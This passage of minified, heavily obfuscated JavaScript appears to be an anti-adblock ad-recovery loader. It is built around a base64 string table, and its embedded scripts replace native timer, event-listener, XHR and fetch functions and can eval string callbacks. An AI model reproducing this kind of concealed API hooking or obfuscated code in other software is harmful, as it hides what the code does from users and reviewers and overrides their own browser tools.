","toString","cWJ1dw==","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","focus/","replaceScriptElementAsync","element-tagName","Element_getAttribute","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","floor","fuse","as-async","Document","about:","adthrive","inventory_name","domain switched","Promise","replaceState","poster","baseURI","undefined","bmxvYw==","__gpp not found within timeout","data:","mailto:","extra","domain switch: no src attribute","&domain=","readyState","&title=","Window","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","true","AdShield API","Click","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","scrollY","setAttribute","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","anymind","document - find element","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","adshieldMaxRTT","__tcfapi","source","findLastIndex","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Failed to load website due to adblock: ","gpt-ima-adshield","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","open","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","fXFCPHpgUFpbWUg6MHNqdmFPcA==","document - link element","gecko/","parseFloat","data-src","randomize","freestar","random","Failed to decode protect-url: url is empty","aWQ=","alert","fxios/","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","as_","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","abs","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","data-query","HTMLMediaElement","], X-Crc32: ","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","document.documentElement.clientWidth, clientHeight","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","wrong googletag.pubads()","srcdoc",'":[{"id":"',"response","json.parse","EventTarget","setHTMLUnsafe","Invalid protect url prefix: ","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","Date.now","190dsQjIA","version=","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","height","copyScriptElement","send","__tcfapi not found within timeout","target","language","removeItem","MessagePort","setImmediate","useragent","http","CSSStyleSheet","document.head.appendChild, removeChild, childNodes","Element_setAttribute","players","get","bnh6bg==","2379480UknjLS","div#contents > span#ads","(function(){","useractioncomplete","parentNode","catch","scrollX","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","removeEventListener","whale","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","edgios","div#contents","http:","tel:","lastIndexOf","responseXML","removeAttribute","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","innerHeight","em5iZw==","test","inventories_key","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","document.querySelectorAll","consents","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","reload","async","document.classList.contains","responseURL","dable-tdn","alphaStr","initial","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","&is_brave=","stopImmediatePropagation","(E2) Invalid protect url: ","width not set properly","toPrimitive","appendScriptElementAsync","Worker","geniee","output","HTMLFormElement","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","startsWith","version","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","http://","IFrame","HTMLSourceElement","log","data-resource","constructor","ssmas","firefox","debug","matchAll","text","fetchScript error(script malformed), url: ","sping","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","Version/","Y29rcQ==","encodeURI","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","close-error-report","srcset","ing","gpt-adpushup","getTime","getPropertyValue","reduce","XMLHttpRequest","Integrity check failed: ","outerHTML","insertAdjacentElement","gpt-nextmillenium","DOMParser","setIsTcfNeeded","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","tpmn","Script","adingo","html","dable","getEntriesByType","__gpp","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","Date","origin","remove","N3k6eDIxOF1VI05DfW5XYU1Te0w=","def","gpt-clickio","status code: ","as-revalidator","Timed out waiting for consent readiness","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","pathname","script:","reserved2Input","getElementsByTagName","v7.5.65","isSleipnir","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","document.querySelector","aXJycg==","document.getElementsByTagName","adshield-api","childNodes",", source length: ","article","call","tri",'{"type": "tag", "marshalled": "<html></html>"}',"pubkey","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","reserved1Input","Forcepoint","dataset","opr","math-random","adsinteractive","@@toPrimitive must return a primitive value.","host","getWindowId","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","samsungbrowser","right","ar-yahoo-v1","URL","symbol","JSON","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","gpt-adingo","hidden","token=","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","&request_id=","cmVzZXJ2ZWQyT3V0cHV0","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","tagName","writeln","Math","Range","str","span","Map","jkl","https://","getElementById","&url=","onLine","Response","test/view/passed","includes","join","aXRoYw==","encodedBodySize","getOwnPropertyDescriptor","isGecko","visualViewport","error","player","FontFace","shift","&message=","hasAttribute","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","URLSearchParams","isFirefox","nhn","ZWhvcg==","rel","loader-check","gpt-andbeyond","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","pubads","isArray","HTMLScriptElement","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","fromCharCode","elem","elementFromPoint","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","scrollWidth","gpt-adsinteractive","contains","querySelectorAll","createObjectURL","isSafari","resources-v2://","trim","ZndiaA==","atob","reserved2","contentDocument","Failed to fetch script: ","body","data","confirm","child-0","Node_insertBefore","resource","stringify","write","addModule","script","gpt-publisher","Clean.io Inc.","wrong contentWindow","atob-btoa","sendBeacon","AS-ENCODED-VAL","searchParams","3509192tOKEnG","nextSibling","Node_appendChild","HTMLAnchorElement","edl","tag","dXl5aw==","Object","getItem","url","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","parse","slice","HTMLStyleElement","_isTcfNeeded","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","error on contentWindow","regexp-test","httpEquiv","as_window_id","sleipnir/","listenerId","eval","/report?","tags","intersectionRatio","parseFromString","a3luYg==","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","navigator","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","resolve","all","sdkVersion","693786AZrhuS","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","[native code]","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","scribd.com","w2g","self",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"PerformanceResourceTiming","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Error","reverse","chrome","hostage","aditude","endpoint","check","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","a2Zwdg==","string-api","document.createElement","exec","DocumentFragment","match","cultureg","encodeURIComponent","getElementsByClassName","HTMLVideoElement","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","decodeURIComponent","length","Yml4cXJod245emptNTRvMTJmZTBz","outerWidth","findIndex","script not executed(blob)","boundingClientRect","https://html-load.com","outerHeight","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","https:","sentrySampleRatio","add","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","stopPropagation","geniee-prebid","getGPPData","title","c3ZtbQ==","charset","getDeviceInfo","referrer","cmVzZXJ2ZWQySW5wdXQ=","brave","recovery","100613NBFxMZ","attributes","opt/","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","Cf-Ray","revokeObjectURL","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","iframe","cmVzZXJ2ZWQxSW5wdXQ=","load","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","requestIdleCallback not exists","c204ZmtocndhOTR5MGV1cGoybnEx","number","eventName","cookie","String","aW5wdXQ=","requestIdleCallback","Zm1qeA==","min","sectionChange","scrollHeight","eWJmcQ==","utf-8","innerWidth",", X-Length: ","gpt-geniee","loading","onreadystatechange","cmd","element-attributes","text/css","postMessage","intersectionRect","keyval","responseText","PerformanceEntry","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Node_baseURI","fetch","AdShield API cmd.push result","max","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","num","content","UserAgent","as_modal_loaded","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","delete","contentWindow","adshield-native","idx","Firefox/","teads","trident","Event","createElement","#as_domain","keys","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","isInIframe","OWptYW53eXF4MHM1NHp1dG82aA==","X-Length","gpt-tdn","split","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Date.now is not a function","query","width not removed","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","blob:","gpt-nextmillennium","base64 failed","ZGdnbg==","script malformed. source length: ","_as_res","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","fetchLater","push","Window_fetch","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","statusText","pubstack","HTMLElement","History","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","adfit",". Phase: ","charCodeAt","2198005qOhdtA","requestAnimationFrame","data-sdk","window","https://report.error-report.com/modal?eventId=&error=","CSSStyleDeclaration.set/get/removeProperty","Element.remove","clearInterval","cssText","map","div","frameElement","Navigator","https://report.error-report.com/modal?","application/javascript","api","NodeList","TkduRThhX3kuRmpZTz00dzNdcDc=","gpt-adapex","Element_attributes","createContextualFragment","Element_innerHTML","search","eventId=","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","TopLevelCss","ghi","fromEntries","object","getAttributeNames","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","POST","prod","DOMTokenList","Blob","Invalid reserved state: ","isInAdIframe","enliple","style","cnlwYQ==","removeProperty","replaceChild","Window_decodeURIComponent","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","attributionSrc","get-computed-style","hash","head","resources://","tcString","insertAdjacentHTML","Function","responseType","gpt-vuukle","object-keys","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","worldhistory.org","script not executed(inline)","overflow","https://cadmus.script.ac","/view","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","src","removeChild","alt","gpt-rubicon","isNaN","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","Failed to load script: ","entries","isInRootIframe","matches","document.hidden","AdShield API cmd.push","adshieldAvgRTT","gpt-firstimpression","finally","mezzomedia","type","getComputedStyle","rtt","Date.now is not a number","pagehide","localStorage","reserved2Output","className","performance","yahoo-mail-v1","Loader aborted: ","value",", body: ","replaceSync","4HnaxHp","return this","ybar",", cfRay: ","snigel","728px","gpt-interworks","Node","a24xZWhvNmZqYnI0MHB4YzlpMnE=","isSamsungBrowser","find","concat","466479bJuGNZ","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","nthChildOf","action","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","property","picrew.me","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","replace","innerText","as-empty-bidder","last_bfa_at","display","gpt-highfivve","adshield","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","minutemedia","forEach","crios","loader","port","Array","insertRule","scrollX,Y","AdShield API cmd","can't access document.hidden","YmphM3prZnZxbHRndTVzdzY3OG4=","eventStatus","insertAfter","clearTimeout","collect","addEventListener","error on googletag.pubads()","Element","Headers","race","endsWith","Url","configIndex","close","bottom","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","em1wYw==","cachedResultIsInAdIframe","adsense","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","Failed to get key from: ","appendChild","isBrave","setInterval","as_domain","location","HTMLImageElement","innerHTML","setProperty","getAttribute","CSSStyleDeclaration","childElementCount","left","gpt-enliple","adpushup","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","PTZhMEc+UE9vMzdudj94JjFgXTJ0","symplr","reserved1","signalStatus","stylesheet","b3V0cHV0","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","decodeURI","promise","728","<html></html>",", Script-Crc32: ",".js","/resources/v2/","SharedStorageWorklet","Failed to execute packing script","fGAJJ1JxajZDTldIXUk4c3g3dTNm","function",'{"apply-ratio":1,"',"none","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","originalUrl","server","link"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(507752===-parseInt(n(637))/1*(parseInt(n(1010))/2)+parseInt(n(583))/3*(parseInt(n(822))/4)+-parseInt(n(730))/5+parseInt(n(329))/6+-parseInt(n(979))/7+parseInt(n(549))/8+-parseInt(n(834))/9*(-parseInt(n(309))/10))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(758)==typeof globalThis)return globalThis;try{return this||new Function(t(823))()}catch(e){if(t(758)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let 